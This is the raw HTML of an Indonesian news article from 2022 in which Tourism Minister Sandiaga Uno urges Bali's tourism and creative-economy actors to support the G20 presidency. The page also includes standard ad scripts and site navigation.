					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-12621" class="content-single post-12621 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-menparekraf tag-pelaku-parekraf-bali tag-peluang-dalam-g20 tag-sandiaga-salahuddin-uno tag-sukseskan-dan-optimalkan">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/news/" href="https://cakrawalaindonesia.id/category/news/"><span itemprop="name">NEWS</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/news/" rel="category tag">NEWS</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2022-09-30T07:51:43+07:00">30 September 2022</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1210" height="786" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Peluang G20" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515.jpg 1210w, https://cakrawalaindonesia.id/wp-content/uploads/2022/09/IMG_20220930_074515-768x499.jpg 768w" sizes="(max-width: 1210px) 100vw, 1210px" />									<figcaption class="wp-caption-text">Menparekraf Sandiaga Uno Ajak Pelaku Parekraf Bali Ikut Sukseskan dan Optimalkan Peluang dalam G20</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>BALI(Cakrawalaindonesia.online)</strong> &#8211; Menteri Pariwisata dan Ekonomi Kreatif/Kepala Badan Pariwisata dan Ekonomi Kreatif Sandiaga Salahuddin Uno mengajak partisipasi aktif pelaku pariwisata dan ekonomi kreatif (parekraf) di Bali dalam mendukung pelaksanaan Presidensi G20 Indonesia dan mengoptimalkan peluang di dalamnya sehingga dapat memberikan dampak yang luas bagi masyarakat.
<p>Menparekraf Sandiaga Uno saat hadir di acara &#8220;Bali Bangkit dan Perayaan World Tourism Day (WTD)&#8221; bersama pelaku parekraf Bali di Pontoon Bounty Cruise Pelabuhan Tanjung Benoa, Selasa (27/09/2022), mengatakan, perayaan hari pariwisata dunia yang kali ini dipusatkan di Indonesia tepatnya Bali harus menjadi pesan positif kepada dunia bahwa Indonesia telah dipercaya menjadi pemimpin dari kebangkitan pariwisata dunia.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&#8220;Sekaligus dalam mendukung kebangkitan ekonomi dan terbukanya penciptaan 1,1 juta lapangan kerja baru berbasis pariwisata berkualitas dan berkelanjutan lingkungan,&#8221; kata Menparekraf Sandiaga.
<p>Ia mengatakan, penyelenggaran rangkaian kegiatan Presidensi G20 Indonesia harus dapat memberikan dampak yang positif kepada masyarakat. Khususnya berkaitan dengan UMKM dan komunitas pariwisata dan ekonomi kreatif. Terlebih Bali merupakan salah satu daerah yang perekonomiannya ditopang oleh sektor pariwisata.
<p>&#8220;Sebanyak 53 persen ekonomi Bali ini bergantung pada pariwisata. Karenanya kita harus mulai memikirkan kembali pariwisata seperti apa yang kita inginkan pascapandemi,&#8221; kata Sandiaga.
<p>Pariwisata pascapandemi yakni pariwisata yang berkualitas dan berkelanjutan yang lebih mengandalkan lama dari kunjungan agar lebih berdampak positif terhadap ekonomi kreatif lokal.
<p>&#8220;Terutama berkaitan dengan penciptaan lapangan kerja,&#8221; ujarnya.(***)
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/menparekraf/" rel="tag">Menparekraf</a> <a href="https://cakrawalaindonesia.id/tag/pelaku-parekraf-bali/" rel="tag">Pelaku Parekraf Bali</a> <a href="https://cakrawalaindonesia.id/tag/peluang-dalam-g20/" rel="tag">Peluang dalam G20</a> <a href="https://cakrawalaindonesia.id/tag/sandiaga-salahuddin-uno/" rel="tag">Sandiaga Salahuddin Uno</a> <a href="https://cakrawalaindonesia.id/tag/sukseskan-dan-optimalkan/" rel="tag">Sukseskan dan Optimalkan</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Octobryan </span><span>Editor: MS Faidar </span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F&amp;text=Menparekraf%20Sandiaga%20Uno%20Ajak%20Pelaku%20Parekraf%20Bali%20Ikut%20Sukseskan%20dan%20Optimalkan%20Peluang%20dalam%20G20" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F&amp;desciption=Menparekraf%20Sandiaga%20Uno%20Ajak%20Pelaku%20Parekraf%20Bali%20Ikut%20Sukseskan%20dan%20Optimalkan%20Peluang%20dalam%20G20&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2022%2F09%2FIMG_20220930_074515.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F&amp;text=Menparekraf%20Sandiaga%20Uno%20Ajak%20Pelaku%20Parekraf%20Bali%20Ikut%20Sukseskan%20dan%20Optimalkan%20Peluang%20dalam%20G20" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Menparekraf%20Sandiaga%20Uno%20Ajak%20Pelaku%20Parekraf%20Bali%20Ikut%20Sukseskan%20dan%20Optimalkan%20Peluang%20dalam%20G20 https%3A%2F%2Fcakrawalaindonesia.id%2Fmenparekraf-sandiaga-uno-ajak-pelaku-parekraf-bali-ikut-sukseskan-dan-optimalkan-peluang-dalam-g20%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/bupati-kampar-bakal-lantik-pj-sekda-siang-ini-di-aula-balai-pendopo-rumdis/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bupati Kampar Bakal Lantik Pj Sekda Siang Ini di Aula Balai Pendopo Rumdis" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/12/Bupati-Kampar-Lantik-PPPK-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Bupati Kampar" decoding="async" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/12/Bupati-Kampar-Lantik-PPPK-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/12/Bupati-Kampar-Lantik-PPPK-250x140.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/bupati-kampar-bakal-lantik-pj-sekda-siang-ini-di-aula-balai-pendopo-rumdis/" class="recent-title heading-text" title="Bupati Kampar Bakal Lantik Pj Sekda Siang Ini di Aula Balai 